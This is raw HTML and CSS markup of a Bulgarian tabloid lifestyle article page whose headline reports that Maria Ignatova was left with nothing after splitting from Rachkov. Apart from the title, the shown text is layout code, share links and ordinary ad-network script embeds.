                }.tdi_77_948 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_948 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_948 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_948 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_948 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_948 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_948 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_948 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_948 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_948 .td-image-container,
				.ie11 .tdi_77_948 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_948 .td-module-meta-info,
				.ie11 .tdi_77_948 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_948 .td-post-vid-time{
					display: block;
				}.tdi_77_948 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_948 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_948 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_948 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_948 .td-read-more{
					display: none;
				}.tdi_77_948 .entry-review-stars{
					display: none;
				}.tdi_77_948 .td-icon-star,
                .tdi_77_948 .td-icon-star-empty,
                .tdi_77_948 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_948 .td-module-comments{
					display: none;
				}.tdi_77_948 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_948 .td-post-category:hover{
					color: #000000;
				}.tdi_77_948 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_948 .td_module_wrap:hover .td-module-title a,
				.tdi_77_948 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_948 .td-post-author-name a{
					color: #666666;
				}.tdi_77_948 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_948 .td-editor-date,
				.tdi_77_948 .td-editor-date .td-post-author-name,
				.tdi_77_948 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_948 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_948 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_948 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_948 .result-msg{
                    padding: 6px 0;
                }.tdi_77_948 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_948 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_948 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_948 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_948 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_948 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_948 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_948 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_948 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_948 .result-msg{
                    padding: 4px 0;
                }.tdi_77_948 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_948 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_948 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_948 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_948 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_948 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_948 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_948 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_948 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_948 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="63260" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_349" class="tdc-zone"><div class="tdc_zone tdi_79_aa9  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_aa9{
                    min-height: 0;
                }
</style><div id="tdi_80_5ab" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_57a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_57a{
                    min-height: 0;
                }.tdi_81_57a,
				.tdi_81_57a .tdc-columns{
				    display: block;
				}.tdi_81_57a .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_4f3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_4f3{
                    vertical-align: baseline;
                }.tdi_83_4f3 .wpb_wrapper,
				.tdi_83_4f3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_4f3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_4f3 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_4f3{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_4f3{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_4f3{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_4f3{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_550 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_550" >
<style>

/* inline tdc_css att */

.tdi_84_550{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_550 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_550{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_550{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_550{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_550 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_550 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_550 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_550 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_550 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_550{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_550 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_550 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" ><span class="tdb-cat-bg"></span>Лайфстайл</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_583 td_block_template_1">
<style>
/* custom css */
.tdi_85_583.td-a-rec{
					text-align: center;
				}.tdi_85_583 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_9c6 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_9c6" >
<style>

/* inline tdc_css att */

.tdi_86_9c6{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_9c6{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_9c6 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_9c6 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_9c6{
					text-align: left;
				}.tdi_86_9c6 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_9c6 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_9c6 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_9c6 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_9c6 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Мария Игнатова остана на червено след раздялата с Рачков: Кланът Халваджиян я отряза напълно</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_655  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_655{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_655,
				.tdi_89_655 .tdc-inner-columns{
				    display: block;
				}.tdi_89_655 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_655 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_655 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_593  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_593{
                    vertical-align: baseline;
                }.tdi_91_593 .wpb_wrapper,
				.tdi_91_593 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_593 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_593{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_593{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_675 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_675" >
<style>

/* inline tdc_css att */

.tdi_92_675{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_675{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_675{
                    display: inline-block;
                }.tdi_92_675 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_675 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_675 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_675 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_675 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_675 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_675 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_675 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_675 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_a4e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_a4e"   >
<style>
/* custom css */
.tdi_93_a4e i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_a4e i,
				.tdi_93_a4e .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_a4e{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_a4e i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_656{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_656:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_656 svg{
				    fill: #cccccc;
				}.tdi_94_656 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_656 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_8a5 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_8a5" >
<style>

/* inline tdc_css att */

.tdi_95_8a5{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_8a5{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_8a5 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_8a5{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_8a5 i{
                    font-size: 12px;
                }.tdi_95_8a5{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-63260">21</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_65d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_65d"   >
<style>
/* custom css */
.tdi_96_65d i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_65d i,
				.tdi_96_65d .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_65d{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_744{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_744:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_744 svg{
				    fill: #cccccc;
				}.tdi_97_744 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_744 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_b2a td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_b2a" >
<style>

/* inline tdc_css att */

.tdi_98_b2a{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_b2a{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_b2a i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_b2a a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_b2a{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_b2a i{
                    font-size: 10px;
                }.tdi_98_b2a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d0%b5%d0%b4/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_87a  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_87a{
                    vertical-align: baseline;
                }.tdi_100_87a .wpb_wrapper,
				.tdi_100_87a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_87a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_87a{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_347 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_347" >
<style>

/* inline tdc_css att */

.tdi_101_347{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_347{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_347{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_347 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_347 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_347" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b8%25d1%258f-%25d0%25b8%25d0%25b3%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%B0%D1%80%D0%B8%D1%8F+%D0%98%D0%B3%D0%BD%D0%B0%D1%82%D0%BE%D0%B2%D0%B0+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%87%D0%B5%D1%80%D0%B2%D0%B5%D0%BD%D0%BE+%D1%81%D0%BB%D0%B5%D0%B4+%D1%80%D0%B0%D0%B7%D0%B4%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D1%81+%D0%A0%D0%B0%D1%87%D0%BA%D0%BE%D0%B2%3A+%D0%9A%D0%BB%D0%B0%D0%BD%D1%8A%D1%82+%D0%A5%D0%B0%D0%BB%D0%B2%D0%B0%D0%B4%D0%B6%D0%B8%D1%8F%D0%BD+%D1%8F+%D0%BE%D1%82%D1%80%D1%8F%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%8A%D0%BB%D0%BD%D0%BE&url=https%3A%2F%2Fvecherno.com%2F%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b8%25d1%258f-%25d0%25b8%25d0%25b3%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d0%b5%d0%b4/&amp;media=https://vecherno.com/wp-content/uploads/2019/04/2019-04-11_16-29-52.png&description=%D0%9C%D0%B0%D1%80%D0%B8%D1%8F+%D0%98%D0%B3%D0%BD%D0%B0%D1%82%D0%BE%D0%B2%D0%B0+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%87%D0%B5%D1%80%D0%B2%D0%B5%D0%BD%D0%BE+%D1%81%D0%BB%D0%B5%D0%B4+%D1%80%D0%B0%D0%B7%D0%B4%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D1%81+%D0%A0%D0%B0%D1%87%D0%BA%D0%BE%D0%B2%3A+%D0%9A%D0%BB%D0%B0%D0%BD%D1%8A%D1%82+%D0%A5%D0%B0%D0%BB%D0%B2%D0%B0%D0%B4%D0%B6%D0%B8%D1%8F%D0%BD+%D1%8F+%D0%BE%D1%82%D1%80%D1%8F%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%8A%D0%BB%D0%BD%D0%BE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d0%b5%d0%b4/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9C%D0%B0%D1%80%D0%B8%D1%8F+%D0%98%D0%B3%D0%BD%D0%B0%D1%82%D0%BE%D0%B2%D0%B0+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%87%D0%B5%D1%80%D0%B2%D0%B5%D0%BD%D0%BE+%D1%81%D0%BB%D0%B5%D0%B4+%D1%80%D0%B0%D0%B7%D0%B4%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D1%81+%D0%A0%D0%B0%D1%87%D0%BA%D0%BE%D0%B2%3A+%D0%9A%D0%BB%D0%B0%D0%BD%D1%8A%D1%82+%D0%A5%D0%B0%D0%BB%D0%B2%D0%B0%D0%B4%D0%B6%D0%B8%D1%8F%D0%BD+%D1%8F+%D0%BE%D1%82%D1%80%D1%8F%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%8A%D0%BB%D0%BD%D0%BE %0A%0A https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d0%b5%d0%b4/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_347">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_857  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_857{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_857,
				.tdi_103_857 .tdc-inner-columns{
				    display: block;
				}.tdi_103_857 .tdc-inner-columns{
				    width: 100%;
				}
